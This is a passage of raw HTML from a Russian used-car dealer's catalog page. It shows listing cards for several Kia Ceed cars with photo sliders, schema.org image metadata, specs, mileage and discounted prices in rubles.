                        <span class="customer-choice__item-block-overlay"></span>
                        <div class="customer-choice__item-block-content">
                            <span class="customer-choice__item-block-name">Дизельный двигатель</span>
                            <img class="customer-choice__item-block-arrow" src="/local/templates/avtoruss-tradein/assets/img/catalog/compilations/comp-arrow.svg" loading="lazy"  alt="">
                        </div>
                    </a>
                                                        <a href="/catalog/drive-is-polnyy/" class="customer-choice__item-block ">
                        <img class="customer-choice__item-block-img" src="/upload/uf/4de/1aodzqvyhd6ta7fsyfwv66jwq80fhj6d.png" loading="lazy"  alt="Полный привод">
                        <span class="customer-choice__item-block-overlay"></span>
                        <div class="customer-choice__item-block-content">
                            <span class="customer-choice__item-block-name">Полный привод</span>
                            <img class="customer-choice__item-block-arrow" src="/local/templates/avtoruss-tradein/assets/img/catalog/compilations/comp-arrow.svg" loading="lazy"  alt="">
                        </div>
                    </a>
                                                </div>
        </div>
    </section>

<div class="catalog" id="catalog-results">
    <div class="container">
        <div class="catalog__heading">
            <div class="catalog__sort">
                                <div class="catalog__sort-text">Сортировать:</div>
                <div class="catalog__sort-items">
                                                                    <a href="#price" data-order="DESC" class="catalog__sort-item catalog__sort-item_active"
                            data-select="price">
                            <svg>
                                <use xlink:href="/local/templates/avtoruss-tradein/assets/img/sprites/sprite.svg#arrow-sort"></use>
                            </svg>
                            По цене                        </a>
                                                                    <a href="#run" data-order="DESC" class="catalog__sort-item"
                            data-select="run">
                            <svg>
                                <use xlink:href="/local/templates/avtoruss-tradein/assets/img/sprites/sprite.svg#arrow-sort"></use>
                            </svg>
                            По пробегу                        </a>
                                                                    <a href="#year" data-order="DESC" class="catalog__sort-item"
                            data-select="year">
                            <svg>
                                <use xlink:href="/local/templates/avtoruss-tradein/assets/img/sprites/sprite.svg#arrow-sort"></use>
                            </svg>
                            Год выпуска                        </a>
                                    </div>
            </div>

            <div class="catalog__orientation">
                <a href="#"
                    class="catalog__orientation-item js-catalog-orientation catalog__orientation-item_active"
                    data-orientation="column">
                    <svg>
                        <use xlink:href="/local/templates/avtoruss-tradein/assets/img/sprites/sprite.svg#column"></use>
                    </svg>
                </a>

                <a href="#"
                    class="catalog__orientation-item js-catalog-orientation"
                    data-orientation="row">
                    <svg>
                        <use xlink:href="/local/templates/avtoruss-tradein/assets/img/sprites/sprite.svg#row"></use>
                    </svg>
                </a>
            </div>
        </div>
        <div data-section="catalog-cars-ajax">
                            <div class="catalog__content">
        
            
            
<div class="card">
    <div class="card__inner">
        <div class="card__heading">
                        <a href="/catalog/auto-kia-ceed-16-at-115-ls-412700066736/">
                <div class="swiper card__slider js-card-slider">
                    <div class="swiper-wrapper card__slider-wrapper">
                                                                                                    <div class="swiper-slide card__slider-item" data-role="car-img">
                                
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/b51/424_270_1/kpu7q4n1c6trr4ut42oia0zazxe7z55a.webp">
                <img
                    src="/upload/resize_cache/iblock/b51/424_270_1/kpu7q4n1c6trr4ut42oia0zazxe7z55a.jpg?v=1769457015"
                    width="377"
                    height="270"
                    alt="Ceed"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resize_cache/iblock/b51/424_270_1/kpu7q4n1c6trr4ut42oia0zazxe7z55a.jpg?v=1769457015",
  "description": "Ceed",
  "name": "Ceed"
}
</script>                            </div>
                                                    <div class="swiper-slide card__slider-item" >
                                
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/18a/424_270_1/k4eytn795tkpl7nuukd86hedub19i5xv.webp">
                <img
                    src="/upload/resize_cache/iblock/18a/424_270_1/k4eytn795tkpl7nuukd86hedub19i5xv.jpg?v=1769457015"
                    width="387"
                    height="270"
                    alt="Ceed"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resize_cache/iblock/18a/424_270_1/k4eytn795tkpl7nuukd86hedub19i5xv.jpg?v=1769457015",
  "description": "Ceed",
  "name": "Ceed"
}
</script>                            </div>
                                                    <div class="swiper-slide card__slider-item" >
                                
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/7d4/424_270_1/1knrt3edmga3uxsb4xnqhbbfsmgiu2gl.webp">
                <img
                    src="/upload/resize_cache/iblock/7d4/424_270_1/1knrt3edmga3uxsb4xnqhbbfsmgiu2gl.jpg?v=1769457015"
                    width="360"
                    height="270"
                    alt="Ceed"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resize_cache/iblock/7d4/424_270_1/1knrt3edmga3uxsb4xnqhbbfsmgiu2gl.jpg?v=1769457015",
  "description": "Ceed",
  "name": "Ceed"
}
</script>                            </div>
                                                    <div class="swiper-slide card__slider-item" >
                                
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/e3a/424_270_1/l99e64yypy3sxyl7xost02hcweaemkat.webp">
                <img
                    src="/upload/resize_cache/iblock/e3a/424_270_1/l99e64yypy3sxyl7xost02hcweaemkat.jpg?v=1769457016"
                    width="360"
                    height="270"
                    alt="Ceed"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resize_cache/iblock/e3a/424_270_1/l99e64yypy3sxyl7xost02hcweaemkat.jpg?v=1769457016",
  "description": "Ceed",
  "name": "Ceed"
}
</script>                            </div>
                                                    <div class="swiper-slide card__slider-item" >
                                
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/339/424_270_1/0us6y3g19mh1rc0h87lgylangdaxs6bs.webp">
                <img
                    src="/upload/resize_cache/iblock/339/424_270_1/0us6y3g19mh1rc0h87lgylangdaxs6bs.jpg?v=1769457016"
                    width="360"
                    height="270"
                    alt="Ceed"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resize_cache/iblock/339/424_270_1/0us6y3g19mh1rc0h87lgylangdaxs6bs.jpg?v=1769457016",
  "description": "Ceed",
  "name": "Ceed"
}
</script>                            </div>
                                                    <div class="swiper-slide card__slider-item" >
                                
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/a96/424_270_1/qixllip2u7ec1gnkbgwq70u440ifugf5.webp">
                <img
                    src="/upload/resize_cache/iblock/a96/424_270_1/qixllip2u7ec1gnkbgwq70u440ifugf5.jpg?v=1769457016"
                    width="360"
                    height="270"
                    alt="Ceed"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resize_cache/iblock/a96/424_270_1/qixllip2u7ec1gnkbgwq70u440ifugf5.jpg?v=1769457016",
  "description": "Ceed",
  "name": "Ceed"
}
</script>                            </div>
                                            </div>
                    <div class="swiper-pagination slider-pagination card-pagination"></div>
                </div>
            </a>
        </div>

        <div class="card__body">
            <div class="card__text">
                <div class="card__info">
                    <a href="/catalog/auto-kia-ceed-16-at-115-ls-412700066736/">
                        <div class="card__title">
                                Kia Ceed                        </div>
                        <div class="card__year">
                            2007                        </div>
                    </a>
                                            <div class="fav_compare_block">
                            <div class="add_to_compare " data-car_id="27088" title="Сравнить">
                            <div class="target_block_btn"  data-car_id="27088"></div>    
                            <svg width="18" height="18" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M2.375 17.4167H16.625" stroke="#0166E7" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M2.375 8.70833C2.375 7.96194 2.375 7.58875 2.60687 7.35687C2.83875 7.125 3.21194 7.125 3.95833 7.125C4.70472 7.125 5.07792 7.125 5.30979 7.35687C5.54167 7.58875 5.54167 7.96194 5.54167 8.70833V13.4583C5.54167 14.2047 5.54167 14.5779 5.30979 14.8098C5.07792 15.0417 4.70472 15.0417 3.95833 15.0417C3.21194 15.0417 2.83875 15.0417 2.60687 14.8098C2.375 14.5779 2.375 14.2047 2.375 13.4583V8.70833Z" stroke="#0166E7"/>
                                <path d="M7.91669 5.54159C7.91669 4.79519 7.91669 4.422 8.14856 4.19013C8.38043 3.95825 8.75363 3.95825 9.50002 3.95825C10.2464 3.95825 10.6196 3.95825 10.8515 4.19013C11.0834 4.422 11.0834 4.79519 11.0834 5.54159V13.4583C11.0834 14.2046 11.0834 14.5778 10.8515 14.8097C10.6196 15.0416 10.2464 15.0416 9.50002 15.0416C8.75363 15.0416 8.38043 15.0416 8.14856 14.8097C7.91669 14.5778 7.91669 14.2046 7.91669 13.4583V5.54159Z" stroke="#0166E7"/>
                                <path d="M13.4583 3.16659C13.4583 2.42019 13.4583 2.047 13.6902 1.81513C13.9221 1.58325 14.2953 1.58325 15.0416 1.58325C15.788 1.58325 16.1612 1.58325 16.3931 1.81513C16.625 2.047 16.625 2.42019 16.625 3.16659V13.4583C16.625 14.2046 16.625 14.5778 16.3931 14.8097C16.1612 15.0416 15.788 15.0416 15.0416 15.0416C14.2953 15.0416 13.9221 15.0416 13.6902 14.8097C13.4583 14.5778 13.4583 14.2046 13.4583 13.4583V3.16659Z" stroke="#0166E7"/>
                                </svg>
                            </div>
                            <div class="add_to_favourites " data-car_id="27088" title="Избранное">
                                                                <div class="target_block_btn"  data-car_id="27088"></div>
                                <svg width="18" height="18" viewBox="0 0 17 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M6.09468 12.9711L6.40423 12.5785L6.09468 12.9711ZM8.49998 2.3547L8.13974 2.70143C8.23399 2.79936 8.36406 2.8547 8.49998 2.8547C8.6359 2.8547 8.76597 2.79936 8.86022 2.70143L8.49998 2.3547ZM10.9053 12.9711L11.2148 13.3638L10.9053 12.9711ZM6.09468 12.9711L6.40423 12.5785C5.2099 11.637 3.88746 10.7056 2.83936 9.52543C1.8084 8.36454 1.08331 7.00243 1.08331 5.23357H0.583313H0.083313C0.083313 7.31452 0.949251 8.90308 2.09165 10.1895C3.2169 11.4565 4.65015 12.4691 5.78514 13.3638L6.09468 12.9711ZM0.583313 5.23357H1.08331C1.08331 3.49572 2.06544 2.03351 3.41362 1.41725C4.73029 0.815401 6.48651 0.983795 8.13974 2.70143L8.49998 2.3547L8.86022 2.00796C6.95107 0.0244257 4.74897 -0.292658 2.99789 0.507764C1.27833 1.29378 0.083313 3.12159 0.083313 5.23357H0.583313ZM6.09468 12.9711L5.78514 13.3638C6.19152 13.6842 6.62181 14.0209 7.05643 14.2749C7.49088 14.5287 7.97721 14.7292 8.49998 14.7292V14.2292V13.7292C8.23108 13.7292 7.92574 13.6246 7.56096 13.4115C7.19633 13.1984 6.81981 12.9061 6.40423 12.5785L6.09468 12.9711ZM10.9053 12.9711L11.2148 13.3638C12.3498 12.4691 13.7831 11.4565 14.9083 10.1895C16.0507 8.90308 16.9166 7.31452 16.9166 5.23357H16.4166H15.9166C15.9166 7.00243 15.1916 8.36454 14.1606 9.52543C13.1125 10.7056 11.7901 11.637 10.5957 12.5785L10.9053 12.9711ZM16.4166 5.23357H16.9166C16.9166 3.12159 15.7216 1.29378 14.0021 0.507764C12.251 -0.292658 10.0489 0.0244257 8.13974 2.00796L8.49998 2.3547L8.86022 2.70143C10.5134 0.983795 12.2697 0.815401 13.5863 1.41725C14.9345 2.03351 15.9166 3.49572 15.9166 5.23357H16.4166ZM10.9053 12.9711L10.5957 12.5785C10.1802 12.9061 9.80363 13.1984 9.439 13.4115C9.07422 13.6246 8.76888 13.7292 8.49998 13.7292V14.2292V14.7292C9.02275 14.7292 9.50907 14.5287 9.94353 14.2749C10.3781 14.0209 10.8084 13.6842 11.2148 13.3638L10.9053 12.9711Z" fill="#0166E7"/>
                                </svg>
                            </div>
                        </div>
                    
                </div>

                <div class="card__options">
                    1.6 AT (115 л.с.), 160&nbsp;594, Передний                </div>

                <div class="status">
                                            <div class="status__item">
                            <svg>
                                <use xlink:href="/local/templates/avtoruss-tradein/assets/img/sprites/sprite.svg#status-1"></use>
                            </svg>
                            Один владелец
                        </div>
                                                        </div>
            </div>

            <div class="card__bottom">
                <div class="card__group">
                    <div class="card__price">
                                                    <div class="card__price-new">528&nbsp;000 ₽ ↓</div>
                            <div class="card__price-old">578&nbsp;000 ₽</div>
                                            </div>
                                    </div>

                <div class="card__buttons">
                    <a href="#" class="card__button button" data-modal-template="popup-reserve" data-dealer-id="17" data-manager="4713" data-car_id="27088">Получить отчет об автомобиле</a>
                    <a href="/catalog/auto-kia-ceed-16-at-115-ls-412700066736/" class="card__button card__button_next button button_blue">
                        <svg>
                            <use xlink:href="/local/templates/avtoruss-tradein/assets/img/sprites/sprite.svg#arrow-btn"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

    
        
            
            
<div class="card">
    <div class="card__inner">
        <div class="card__heading">
                        <a href="/catalog/auto-kia-ceed-16-at-129-ls-903100073829/">
                <div class="swiper card__slider js-card-slider">
                    <div class="swiper-wrapper card__slider-wrapper">
                                                                                                    <div class="swiper-slide card__slider-item" data-role="car-img">
                                
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/4c1/424_270_1/gz0rnd04lzm7kp0oz0us3c7zuwpz992q.webp">
                <img
                    src="/upload/resize_cache/iblock/4c1/424_270_1/gz0rnd04lzm7kp0oz0us3c7zuwpz992q.jpg?v=1768823587"
                    width="360"
                    height="270"
                    alt="Ceed"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resize_cache/iblock/4c1/424_270_1/gz0rnd04lzm7kp0oz0us3c7zuwpz992q.jpg?v=1768823587",
  "description": "Ceed",
  "name": "Ceed"
}
</script>                            </div>
                                                    <div class="swiper-slide card__slider-item" >
                                
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/892/424_270_1/0grziguu143mfwwe834z99ap6a0f9c3u.webp">
                <img
                    src="/upload/resize_cache/iblock/892/424_270_1/0grziguu143mfwwe834z99ap6a0f9c3u.jpg?v=1768823587"
                    width="360"
                    height="270"
                    alt="Ceed"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resize_cache/iblock/892/424_270_1/0grziguu143mfwwe834z99ap6a0f9c3u.jpg?v=1768823587",
  "description": "Ceed",
  "name": "Ceed"
}
</script>                            </div>
                                                    <div class="swiper-slide card__slider-item" >
                                
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/b68/424_270_1/4g0kfe01qrxsvt4u19x7ys7varvrc0ra.webp">
                <img
                    src="/upload/resize_cache/iblock/b68/424_270_1/4g0kfe01qrxsvt4u19x7ys7varvrc0ra.jpg?v=1768823587"
                    width="360"
                    height="270"
                    alt="Ceed"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resize_cache/iblock/b68/424_270_1/4g0kfe01qrxsvt4u19x7ys7varvrc0ra.jpg?v=1768823587",
  "description": "Ceed",
  "name": "Ceed"
}
</script>                            </div>
                                                    <div class="swiper-slide card__slider-item" >
                                
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/b85/424_270_1/ia2iykcdxacpps392c2ob7fjkz194wy9.webp">
                <img
                    src="/upload/resize_cache/iblock/b85/424_270_1/ia2iykcdxacpps392c2ob7fjkz194wy9.jpg?v=1768823587"
                    width="360"
                    height="270"
                    alt="Ceed"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resize_cache/iblock/b85/424_270_1/ia2iykcdxacpps392c2ob7fjkz194wy9.jpg?v=1768823587",
  "description": "Ceed",
  "name": "Ceed"
}
</script>                            </div>
                                                    <div class="swiper-slide card__slider-item" >
                                
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/1a2/424_270_1/yrjur2t9bfq0d579j3c52qiggwjgpchu.webp">
                <img
                    src="/upload/resize_cache/iblock/1a2/424_270_1/yrjur2t9bfq0d579j3c52qiggwjgpchu.jpg?v=1768823587"
                    width="360"
                    height="270"
                    alt="Ceed"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resize_cache/iblock/1a2/424_270_1/yrjur2t9bfq0d579j3c52qiggwjgpchu.jpg?v=1768823587",
  "description": "Ceed",
  "name": "Ceed"
}
</script>                            </div>
                                                    <div class="swiper-slide card__slider-item" >
                                
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/2f6/424_270_1/osk5l766j82fvhx43gwe18536lsrm38z.webp">
                <img
                    src="/upload/resize_cache/iblock/2f6/424_270_1/osk5l766j82fvhx43gwe18536lsrm38z.jpg?v=1768823587"
                    width="360"
                    height="270"
                    alt="Ceed"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resize_cache/iblock/2f6/424_270_1/osk5l766j82fvhx43gwe18536lsrm38z.jpg?v=1768823587",
  "description": "Ceed",
  "name": "Ceed"
}
</script>                            </div>
                                            </div>
                    <div class="swiper-pagination slider-pagination card-pagination"></div>
                </div>
            </a>
        </div>

        <div class="card__body">
            <div class="card__text">
                <div class="card__info">
                    <a href="/catalog/auto-kia-ceed-16-at-129-ls-903100073829/">
                        <div class="card__title">
                                Kia Ceed                        </div>
                        <div class="card__year">
                            2014                        </div>
                    </a>
                                            <div class="fav_compare_block">
                            <div class="add_to_compare " data-car_id="26965" title="Сравнить">
                            <div class="target_block_btn"  data-car_id="26965"></div>    
                            <svg width="18" height="18" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M2.375 17.4167H16.625" stroke="#0166E7" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M2.375 8.70833C2.375 7.96194 2.375 7.58875 2.60687 7.35687C2.83875 7.125 3.21194 7.125 3.95833 7.125C4.70472 7.125 5.07792 7.125 5.30979 7.35687C5.54167 7.58875 5.54167 7.96194 5.54167 8.70833V13.4583C5.54167 14.2047 5.54167 14.5779 5.30979 14.8098C5.07792 15.0417 4.70472 15.0417 3.95833 15.0417C3.21194 15.0417 2.83875 15.0417 2.60687 14.8098C2.375 14.5779 2.375 14.2047 2.375 13.4583V8.70833Z" stroke="#0166E7"/>
                                <path d="M7.91669 5.54159C7.91669 4.79519 7.91669 4.422 8.14856 4.19013C8.38043 3.95825 8.75363 3.95825 9.50002 3.95825C10.2464 3.95825 10.6196 3.95825 10.8515 4.19013C11.0834 4.422 11.0834 4.79519 11.0834 5.54159V13.4583C11.0834 14.2046 11.0834 14.5778 10.8515 14.8097C10.6196 15.0416 10.2464 15.0416 9.50002 15.0416C8.75363 15.0416 8.38043 15.0416 8.14856 14.8097C7.91669 14.5778 7.91669 14.2046 7.91669 13.4583V5.54159Z" stroke="#0166E7"/>
                                <path d="M13.4583 3.16659C13.4583 2.42019 13.4583 2.047 13.6902 1.81513C13.9221 1.58325 14.2953 1.58325 15.0416 1.58325C15.788 1.58325 16.1612 1.58325 16.3931 1.81513C16.625 2.047 16.625 2.42019 16.625 3.16659V13.4583C16.625 14.2046 16.625 14.5778 16.3931 14.8097C16.1612 15.0416 15.788 15.0416 15.0416 15.0416C14.2953 15.0416 13.9221 15.0416 13.6902 14.8097C13.4583 14.5778 13.4583 14.2046 13.4583 13.4583V3.16659Z" stroke="#0166E7"/>
                                </svg>
                            </div>
                            <div class="add_to_favourites " data-car_id="26965" title="Избранное">
                                                                <div class="target_block_btn"  data-car_id="26965"></div>
                                <svg width="18" height="18" viewBox="0 0 17 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M6.09468 12.9711L6.40423 12.5785L6.09468 12.9711ZM8.49998 2.3547L8.13974 2.70143C8.23399 2.79936 8.36406 2.8547 8.49998 2.8547C8.6359 2.8547 8.76597 2.79936 8.86022 2.70143L8.49998 2.3547ZM10.9053 12.9711L11.2148 13.3638L10.9053 12.9711ZM6.09468 12.9711L6.40423 12.5785C5.2099 11.637 3.88746 10.7056 2.83936 9.52543C1.8084 8.36454 1.08331 7.00243 1.08331 5.23357H0.583313H0.083313C0.083313 7.31452 0.949251 8.90308 2.09165 10.1895C3.2169 11.4565 4.65015 12.4691 5.78514 13.3638L6.09468 12.9711ZM0.583313 5.23357H1.08331C1.08331 3.49572 2.06544 2.03351 3.41362 1.41725C4.73029 0.815401 6.48651 0.983795 8.13974 2.70143L8.49998 2.3547L8.86022 2.00796C6.95107 0.0244257 4.74897 -0.292658 2.99789 0.507764C1.27833 1.29378 0.083313 3.12159 0.083313 5.23357H0.583313ZM6.09468 12.9711L5.78514 13.3638C6.19152 13.6842 6.62181 14.0209 7.05643 14.2749C7.49088 14.5287 7.97721 14.7292 8.49998 14.7292V14.2292V13.7292C8.23108 13.7292 7.92574 13.6246 7.56096 13.4115C7.19633 13.1984 6.81981 12.9061 6.40423 12.5785L6.09468 12.9711ZM10.9053 12.9711L11.2148 13.3638C12.3498 12.4691 13.7831 11.4565 14.9083 10.1895C16.0507 8.90308 16.9166 7.31452 16.9166 5.23357H16.4166H15.9166C15.9166 7.00243 15.1916 8.36454 14.1606 9.52543C13.1125 10.7056 11.7901 11.637 10.5957 12.5785L10.9053 12.9711ZM16.4166 5.23357H16.9166C16.9166 3.12159 15.7216 1.29378 14.0021 0.507764C12.251 -0.292658 10.0489 0.0244257 8.13974 2.00796L8.49998 2.3547L8.86022 2.70143C10.5134 0.983795 12.2697 0.815401 13.5863 1.41725C14.9345 2.03351 15.9166 3.49572 15.9166 5.23357H16.4166ZM10.9053 12.9711L10.5957 12.5785C10.1802 12.9061 9.80363 13.1984 9.439 13.4115C9.07422 13.6246 8.76888 13.7292 8.49998 13.7292V14.2292V14.7292C9.02275 14.7292 9.50907 14.5287 9.94353 14.2749C10.3781 14.0209 10.8084 13.6842 11.2148 13.3638L10.9053 12.9711Z" fill="#0166E7"/>
                                </svg>
                            </div>
                        </div>
                    
                </div>

                <div class="card__options">
                    1.6 AT (129 л.с.), 199&nbsp;320, Передний                </div>

                <div class="status">
                                                        </div>
            </div>

            <div class="card__bottom">
                <div class="card__group">
                    <div class="card__price">
                                                    <div class="card__price-new">779&nbsp;000 ₽ ↓</div>
                            <div class="card__price-old">849&nbsp;000 ₽</div>
                                            </div>
                                    </div>

                <div class="card__buttons">
                    <a href="#" class="card__button button" data-modal-template="popup-reserve" data-dealer-id="17" data-manager="4713" data-car_id="26965">Получить отчет об автомобиле</a>
                    <a href="/catalog/auto-kia-ceed-16-at-129-ls-903100073829/" class="card__button card__button_next button button_blue">
                        <svg>
                            <use xlink:href="/local/templates/avtoruss-tradein/assets/img/sprites/sprite.svg#arrow-btn"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

    
        
            
            
<div class="card">
    <div class="card__inner">
        <div class="card__heading">
                        <a href="/catalog/auto-kia-ceed-16-at-130-ls-897000063542/">
                <div class="swiper card__slider js-card-slider">
                    <div class="swiper-wrapper card__slider-wrapper">
                                                                                                    <div class="swiper-slide card__slider-item" data-role="car-img">
                                
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/6a9/424_270_1/trz3xb0b267xjfz03ieebirexjwu9eb4.webp">
                <img
                    src="/upload/resize_cache/iblock/6a9/424_270_1/trz3xb0b267xjfz03ieebirexjwu9eb4.jpg?v=1765974971"
                    width="404"
                    height="270"
                    alt="Ceed"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resize_cache/iblock/6a9/424_270_1/trz3xb0b267xjfz03ieebirexjwu9eb4.jpg?v=1765974971",
  "description": "Ceed",
  "name": "Ceed"
}
</script>                            </div>
                                                    <div class="swiper-slide card__slider-item" >
                                
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/a7c/424_270_1/bunpsnejsrperc5no6sbpw4n25flqg6i.webp">
                <img
                    src="/upload/resize_cache/iblock/a7c/424_270_1/bunpsnejsrperc5no6sbpw4n25flqg6i.jpg?v=1765974971"
                    width="357"
                    height="270"
                    alt="Ceed"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resize_cache/iblock/a7c/424_270_1/bunpsnejsrperc5no6sbpw4n25flqg6i.jpg?v=1765974971",
  "description": "Ceed",
  "name": "Ceed"
}
</script>                            </div>
                                                    <div class="swiper-slide card__slider-item" >
                                
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/9e9/424_270_1/d0ji9sltntzf7aag66rsqzcfp83juf0k.webp">
                <img
                    src="/upload/resize_cache/iblock/9e9/424_270_1/d0ji9sltntzf7aag66rsqzcfp83juf0k.jpg?v=1765974971"
                    width="325"
                    height="270"
                    alt="Ceed"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resize_cache/iblock/9e9/424_270_1/d0ji9sltntzf7aag66rsqzcfp83juf0k.jpg?v=1765974971",
  "description": "Ceed",
  "name": "Ceed"
}
</script>                            </div>
                                                    <div class="swiper-slide card__slider-item" >
                                
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/d3c/424_270_1/e345bh8lqods01447uzsvn3cficbe4w1.webp">
                <img
                    src="/upload/resize_cache/iblock/d3c/424_270_1/e345bh8lqods01447uzsvn3cficbe4w1.jpg?v=1765974971"
                    width="345"
                    height="270"
                    alt="Ceed"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resize_cache/iblock/d3c/424_270_1/e345bh8lqods01447uzsvn3cficbe4w1.jpg?v=1765974971",
  "description": "Ceed",
  "name": "Ceed"
}
</script>                            </div>
                                                    <div class="swiper-slide card__slider-item" >
                                
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/3f3/424_270_1/q5gj3pc0n7jc3djb57bqqlzuqytfb4ux.webp">
                <img
                    src="/upload/resize_cache/iblock/3f3/424_270_1/q5gj3pc0n7jc3djb57bqqlzuqytfb4ux.jpg?v=1765974971"
                    width="424"
                    height="243"
                    alt="Ceed"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resize_cache/iblock/3f3/424_270_1/q5gj3pc0n7jc3djb57bqqlzuqytfb4ux.jpg?v=1765974971",
  "description": "Ceed",
  "name": "Ceed"
}
</script>                            </div>
                                                    <div class="swiper-slide card__slider-item" >
                                
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resize_cache/iblock/31f/424_270_1/4v2g3ea5bmh3spm5s96mqa185e75wrzz.webp">
                <img
                    src="/upload/resize_cache/iblock/31f/424_270_1/4v2g3ea5bmh3spm5s96mqa185e75wrzz.jpg?v=1765974971"
                    width="360"
                    height="270"
                    alt="Ceed"
                    
                    loading="lazy"
                    
                >
            </picture><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ImageObject",
  "contentUrl": "/upload/resize_cache/iblock/31f/424_270_1/4v2g3ea5bmh3spm5s96mqa185e75wrzz.jpg?v=1765974971",
  "description": "Ceed",
  "name": "Ceed"
}
</script>                            </div>
                                            </div>
                    <div class="swiper-pagination slider-pagination card-pagination"></div>
                </div>
            </a>
        </div>

        <div class="card__body">
            <div class="card__text">
                <div class="card__info">
                    <a href="/catalog/auto-kia-ceed-16-at-130-ls-897000063542/">
                        <div class="card__title">
                                Kia Ceed                        </div>
                        <div class="card__year">
                            2017                        </div>
                    </a>
                                            <div class="fav_compare_block">
                            <div class="add_to_compare " data-car_id="26356" title="Сравнить">
                            <div class="target_block_btn"  data-car_id="26356"></div>    
                            <svg width="18" height="18" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M2.375 17.4167H16.625" stroke="#0166E7" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M2.375 8.70833C2.375 7.96194 2.375 7.58875 2.60687 7.35687C2.83875 7.125 3.21194 7.125 3.95833 7.125C4.70472 7.125 5.07792 7.125 5.30979 7.35687C5.54167 7.58875 5.54167 7.96194 5.54167 8.70833V13.4583C5.54167 14.2047 5.54167 14.5779 5.30979 14.8098C5.07792 15.0417 4.70472 15.0417 3.95833 15.0417C3.21194 15.0417 2.83875 15.0417 2.60687 14.8098C2.375 14.5779 2.375 14.2047 2.375 13.4583V8.70833Z" stroke="#0166E7"/>
